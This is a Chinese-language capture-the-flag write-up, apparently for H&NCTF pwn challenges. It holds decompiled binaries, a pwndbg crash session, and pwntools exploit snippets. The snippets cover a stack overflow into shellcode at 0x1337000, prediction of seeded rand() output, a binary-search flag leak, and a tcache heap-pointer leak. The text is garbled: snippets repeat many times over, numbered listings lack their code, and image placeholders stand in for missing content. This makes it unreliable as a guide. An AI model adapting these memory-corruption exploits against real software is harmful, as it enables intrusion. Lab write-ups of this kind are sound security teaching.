int sub_4013E8() { puts("Welcome to the world of \"H&NCTF\"!"); printf("I think you need to prepare your acceptance speech in advance. "); return getchar(); }
motaly@motaly-VMware-Virtual-Platform:~$ gdb vuln GNU gdb (Ubuntu 15.0.50.20240403-0ubuntu1) 15.0.50.20240403-git Copyright (C) 2024 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html> This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Type "show copying" and "show warranty" for details. This GDB was configured as "x86_64-linux-gnu". Type "show configuration" for configuration details. For bug reporting instructions, please see: <https://www.gnu.org/software/gdb/bugs/>. Find the GDB manual and other documentation resources online at: <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help". Type "apropos word" to search for commands related to "word"... pwndbg: loaded 177 pwndbg commands and 46 shell commands. Type pwndbg [--shell | --all] [filter] for a list. pwndbg: created $rebase, $base, $hex2ptr, $argv, $envp, $argc, $environ, $bn_sym, $bn_var, $bn_eval, $ida GDB functions (can be used with print/break) Reading symbols from vuln...
This GDB supports auto-downloading debuginfo from the following URLs: <https://debuginfod.ubuntu.com> Debuginfod has been disabled. To make this setting permanent, add 'set debuginfod enabled off' to .gdbinit. (No debugging symbols found in vuln) ------- tip of the day (disable with set show-tips off) ------- GDB's follow-fork-mode parameter can be used to set whether to trace parent or child after fork() calls. Pwndbg sets it to child by default pwndbg> cycli 500 aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaazaaaaaabbaaaaaabcaaaaaabdaaaaaabeaaaaaabfaaaaaabgaaaaaabhaaaaaabiaaaaaabjaaaaaabkaaaaaablaaaaaabmaaaaaabnaaaaaaboaaaaaabpaaaaaabqaaaaaabraaaaaabsaaaaaabtaaaaaabuaaaaaabvaaaaaabwaaaaaabxaaaaaabyaaaaaabzaaaaaacbaaaaaaccaaaaaacdaaaaaaceaaaaaacfaaaaaacgaaaaaachaaaaaaciaaaaaacjaaaaaackaaaaaaclaaaaaacmaaa pwndbg> r Starting program: /home/motaly/vuln [Thread debugging using libthread_db enabled] Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1". Welcome to the world of "H&NCTF"! I think you need to prepare your acceptance speech in advance. Please speak:aaaa Do you have anything else to say?aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaazaaaaaabbaaaaaabcaaaaaabdaaaaaabeaaaaaabfaaaaaabgaaaaaabhaaaaaabiaaaaaabjaaaaaabkaaaaaablaaaaaabmaaaaaabnaaaaaaboaaaaaabpaaaaaabqaaaaaabraaaaaabsaaaaaabtaaaaaabuaaaaaabvaaaaaabwaaaaaabxaaaaaabyaaaaaabzaaaaaacbaaaaaaccaaaaaacdaaaaaaceaaaaaacfaaaaaacgaaaaaachaaaaaaciaaaaaacjaaaaaackaaaaaaclaaaaaacmaaa
addr = 0x1337000 io.recvuntil(b'I think you need to prepare your acceptance speech in advance.') io.sendline(b'') io.recvuntil(b'Please speak:') io.sendline(sc) payload = b'a'*72 + p64(addr) io.sendlineafter(b'Do you have anything else to say?', payload)
addr = 0x1337000 io.recvuntil(b'I think you need to prepare your acceptance speech in advance.') io.sendline(b'') io.recvuntil(b'Please speak:') io.sendline(sc) payload = b'a'*72 + p64(addr) io.sendlineafter(b'Do you have anything else to say?', payload) io.interactive()
io.recvuntil(b'I think you need to prepare your acceptance speech in advance.') io.sendline(b'') io.recvuntil(b'Please speak:') io.sendline(orw) io.recvuntil(b'Do you have anything else to say?') payload=b'a'*(0x40+8)+p64(0x1337000) io.sendline(payload)
int __fastcall main(int argc, const char **argv, const char **envp) { int v4; // [rsp+8h] [rbp-18h] BYREF int v5; // [rsp+Ch] [rbp-14h] unsigned int n8; // [rsp+10h] [rbp-10h] unsigned int seed; // [rsp+14h] [rbp-Ch] int j; // [rsp+18h] [rbp-8h] int i; // [rsp+1Ch] [rbp-4h]
init(argc, argv, envp); seed = time(0LL); n8 = 8; srand(seed); v5 = rand(); srand(v5 % 5 - 44174237); puts(&s_); puts(&s__0); puts("game1 begin\n"); for ( i = 1; i <= 55; ++i ) { puts("good!"); __isoc99_scanf("%d", &v4); if ( rand() % 4 + 1 != v4 ) { puts("Your flag has been stolen by a mouse."); return 0; } } puts( "Congratulations! Since you have participated in the CTF competitions multiple times, the difficulty level has now dr" "opped directly to the easiest.\n"); puts("You have outperformed over 99.99% of the contestants.\n"); puts("Your friend 'Genshin Impact Start' has obtained the flag through assistance. You'll be the next one.\n"); puts("You only need one more boost to get the flag.\n"); puts("game2 begin\n"); srand(n8); for ( j = 1; j <= 55; ++j ) { puts("good!"); __isoc99_scanf("%d", &v4); if ( rand() % 4 + 8 != v4 ) { puts("Your flag has been stolen by a mouse.\n"); return 0; } } puts("You've collected the last piece of the puzzle. Now you just need to invite one more new user to get the flag.\n"); func(); return 0; }
这里主要是两层限制 1.第一层
1 2 3 4 5 6 7 8 9 10 11 12 13 14
seed = time(0LL); //获取当前时间作为初始种子 srand(seed); //初始化随机数生成器 v5 = rand(); //生成第一个随机数 srand(v5 % 5 - 44174237); //计算新的种子值 for ( i = 1; i <= 55; ++i ) //进行55次循环 { puts("good!"); __isoc99_scanf("%d", &v4); //输入点 if ( rand() % 4 + 1 != v4 ) //输入与随机生成的进行匹配 { puts("Your flag has been stolen by a mouse."); return 0; } }
def get_first_55(guess): libc.srand(guess) v5 = libc.rand() new_seed = v5 % 5 - 44174237 libc.srand(new_seed) list = [(libc.rand() % 4 + 1) for _ in range(55)] //生成的随机数数组 return list
考虑延迟等各种因素,这里不能直接使用当前时间,给一个时间范围,都尝试一下
1 2 3 4 5 6 7 8 9 10 11 12
time = int(time.time())
for seed in range(time + 10, time - 5, -1): try: first_55 = get_first_55(seed) log.info(f"Trying seed: {seed}") for i in range(55): p.recvuntil(b"good!\n") p.sendline(str(first_55[i]).encode()) break except Exception as e: continue
libc.srand(8) second_55 = [(libc.rand() % 4 + 8) for _ in range(55)] for i in range(55): p.recvuntil(b"good!\n") p.sendline(str(second_55[i]).encode())
def get_first_55(guess): libc.srand(guess) v5 = libc.rand() new_seed = v5 % 5 - 44174237 libc.srand(new_seed) list = [(libc.rand() % 4 + 1) for _ in range(55)] return list
time = int(time.time())
for seed in range(time + 10, time - 5, -1): try: first_55 = get_first_55(seed) log.info(f"Trying seed: {seed}") for i in range(55): p.recvuntil(b"good!\n") p.sendline(str(first_55[i]).encode()) break except Exception as e: continue
libc.srand(8) second_55 = [(libc.rand() % 4 + 8) for _ in range(55)] for i in range(55): p.recvuntil(b"good!\n") p.sendline(str(second_55[i]).encode())
这里的 global io 允许函数内部访问和修改全局作用域中的io变量 在 Python 中,函数内部默认只能访问全局变量,但不能直接修改它们。如果没有 global io 声明,find 函数内部对 io 的赋值会创建一个新的局部变量,而不是修改全局变量 第二段 二分查找方法确定flag值
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
i = 0 //用于记录当前正在猜测的flag字符位置(索引) flag = '' while True: l = 0x20 //搜索范围下界,对应ASCII码的空格字符(32) r = 0x80 //搜索范围上界,对应ASCII码的128(超出可打印字符范围) while l <= r: m = (l + r) // 2 //算当前搜索范围的中间值,作为本次猜测的ASCII码 if find(i, m): //调用find函数检查第i个字符是否小于等于m r = m - 1 //如果第i个字符小于等于m,缩小上界,继续在左半部分搜索 else: l = m + 1 //如果第i个字符大于m,增大下界,继续在右半部分搜索 if l==0: //当l变为0时,表示没有找到有效字符,可能flag已获取完毕 break //跳出外层循环,结束整个flag获取过程 flag += chr(l) info("win!!!!!!!!!!!!!!!!!!!!!!!!! ") info(flag) i += 1
int __fastcall main(int argc, const char **argv, const char **envp) { int n2; // [rsp+Ch] [rbp-14h] BYREF unsigned int v5; // [rsp+10h] [rbp-10h] unsigned int v6; // [rsp+14h] [rbp-Ch] void *v7; // [rsp+18h] [rbp-8h]
setbuf(_bss_start, 0LL); setbuf(stdin, 0LL); v7 = calloc(0x10uLL, 8uLL); puts("Dreams are fragile bubbles and echoes of the soul.\n"); printf("Those heavy dreams will always dissipate quietly, leaving behind only a few light fantasies"); implant_core_memory(v7); while ( 1 ) { while ( 1 ) { while ( 1 ) { while ( 1 ) { puts( "1) Weaving new dreams\n" "2) Recalling old dreams\n" "3) Eliminating dream remnants\n" "4) Leaving the dream space\n"); __isoc99_scanf("%d", &n2); getchar(); if ( n2 != 1 ) break; implant_user_memory(v7); } if ( n2 != 2 ) break; v5 = collect_num(1LL, 16LL); recall_memory(v7, v5); } if ( n2 != 3 ) break; v6 = collect_num(1LL, 16LL); erase_memory(v7, v6); } if ( n2 == 4 ) break; puts("You seem to be lost in a dream world. Please choose a new path."); } puts("Will you still remember all this when you wake up? Goodbye, Dreamwalker."); return 0; }
if ( !getenv("FLAG") ) { printf("Unable to read core dreamscape. If you see this alert in a dream competition, please contact an administrator."); exit(1); } s = (char *)malloc(0x40uLL); v1 = getenv("FLAG"); snprintf(s, 0x40uLL, "%s", v1); add_mem_to_record(a1, s); return puts("Core dreams have infused and become the bedrock of memory."); }
int __fastcall add_mem_to_record(__int64 a1, __int64 a2) { int i; // [rsp+1Ch] [rbp-4h]
for ( i = 0; i <= 15; ++i ) { if ( !*(_QWORD *)(8LL * i + a1) ) { *(_QWORD *)(a1 + 8LL * i) = a2; return printf("Your dreams have been sealed at level %d.\n", i); } } return puts("Dreamspace is full. New memories are inaccessible."); }
printf("Please enter the content of the dream you wish to record (up to %d characters).\n", 64); fgets(s, 64, stdin); size = strnlen(s, 0x40uLL) - 1; printf("The dream has been included and its length is: %d\n", size); dest = (char *)malloc(size); strcpy(dest, s); if ( dest[size] == 10 ) dest[size] = 0; return add_mem_to_record(a1, (__int64)dest); }
__int64 __fastcall collect_num(char a1, int a2) { unsigned int v3; // [rsp+1Ch] [rbp-4h] BYREF
puts("Please select the dream number you want to access:"); __isoc99_scanf("%d", &v3); getchar(); if ( a1 && (!v3 || a2 <= (int)v3) ) { puts("This dream is too far away to reach."); exit(0); } return v3; }

只能输出1-15块的内容,存储FLAG变量内容的0块不能输出
recall_memory函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
int __fastcall recall_memory(__int64 a1, int i_1) { const char *v3; // [rsp+10h] [rbp-10h] int i; // [rsp+1Ch] [rbp-4h]



for ( i = 0; i <= i_1; ++i ) { v3 = *(const char **)(8LL * i + a1); if ( !v3 ) return puts("This dream is a blur..."); if ( i_1 == i ) return printf("Reliving a slice of a dream...\n\t\"%s\"", v3); } return puts("Failed to find that scene in the dream."); }
int __fastcall erase_memory(__int64 a1, int i_1)
{
  int i; // [rsp+1Ch] [rbp-4h]

  free(*(void **)(8LL * i_1 + a1));
  for ( i = 0; i <= i_1; ++i )
  {
    if ( !*(_QWORD *)(8LL * i + a1) )
      return puts("That dream has long been lost in the mists of time...");
    if ( i_1 == i )
    {
      *(_QWORD *)(8LL * i + a1) = 0LL;
      return printf("The %d layer of the dream has been erased.", i);
    }
  }
  return puts("Dreams can't be localized.");
}
def add(content): io.sendlineafter("Leaving the dream space\n", "1") io.sendlineafter("Please enter the content of the dream you wish to record (up to 64 characters).\n", content)
def delete(index): io.sendlineafter("Leaving the dream space\n", "3") io.sendlineafter("Please select the dream number you want to access:\n", str(index))
def show(index): io.sendlineafter("Leaving the dream space\n", "2") io.sendlineafter("Please select the dream number you want to access:\n", str(index))
for i in range(8): #1-8
    add('aaaa')
for i in range(7): #7-1
    delete(7-i)

delete(8)




for i in range(7): add('aaaa') show(8) io.recvuntil(b'Reliving a slice of a dream...\n') key=u64(io.recv(7)[-5:].ljust(8, b'\x00')) log.success('key :'+hex(key))
for i in range(8): #1-8
    add('aaaa')
for i in range(7): #7-1
    delete(7-i)

delete(8)

for i in range(7):
    add('aaaa')
show(8)
io.recvuntil(b'Reliving a slice of a dream...\n')
key=u64(io.recv(7)[-5:].ljust(8, b'\x00'))
log.success('key :'+hex(key))
for i in range(8): #1-8 add('aaaa') for i in range(7): #7-1 delete(7-i)
delete(8)
for i in range(7): add('aaaa') show(8) io.recvuntil(b'Reliving a slice of a dream...\n') key=u64(io.recv(7)[-5:].ljust(8, b'\x00')) log.success('key :'+hex(key))
for i in range(8): #1-8 add('aaaa') for i in range(7): #7-1 delete(7-i)
delete(8)
for i in range(7): add('aaaa') show(8) io.recvuntil(b'Reliving a slice of a dream...\n') key=u64(io.recv(7)[-5:].ljust(8, b'\x00')) log.success('key :'+hex(key))
for i in range(8): #1-8 add('aaaa') for i in range(7): #7-1 delete(7-i)
delete(8)
for i in range(7): add('aaaa') show(8) io.recvuntil(b'Reliving a slice of a dream...\n') key=u64(io.recv(7)[-5:].ljust(8, b'\x00')) log.success('key :'+hex(key))
for i in range(8): #1-8 add('aaaa') for i in range(7): #7-1 delete(7-i)
delete(8)
for i in range(7): add('aaaa') show(8) io.recvuntil(b'Reliving a slice of a dream...\n') key=u64(io.recv(7)[-5:].ljust(8, b'\x00')) log.success('key :'+hex(key))
for i in range(8): #1-8 add('aaaa') for i in range(7): #7-1 delete(7-i)
delete(8)
for i in range(7): add('aaaa') show(8) io.recvuntil(b'Reliving a slice of a dream...\n') key=u64(io.recv(7)[-5:].ljust(8, b'\x00')) log.success('key :'+hex(key))
for i in range(8): #1-8 add('aaaa') for i in range(7): #7-1 delete(7-i)
delete(8)
for i in range(7): add('aaaa') show(8) io.recvuntil(b'Reliving a slice of a dream...\n') key=u64(io.recv(7)[-5:].ljust(8, b'\x00')) log.success('key :'+hex(key))
def add(content): io.sendlineafter("Leaving the dream space\n", "1") io.sendlineafter("Please enter the content of the dream you wish to record (up to 64 characters).\n", content)
def delete(index): io.sendlineafter("Leaving the dream space\n", "3") io.sendlineafter("Please select the dream number you want to access:\n", str(index))
def show(index): io.sendlineafter("Leaving the dream space\n", "2") io.sendlineafter("Please select the dream number you want to access:\n", str(index))
for i in range(8): #1-8 add('aaaa') for i in range(7): #7-1 delete(7-i)
delete(8)
for i in range(7): add('aaaa') show(8) io.recvuntil(b'Reliving a slice of a dream...\n') key=u64(io.recv(7)[-5:].ljust(8, b'\x00')) log.success('key :'+hex(key))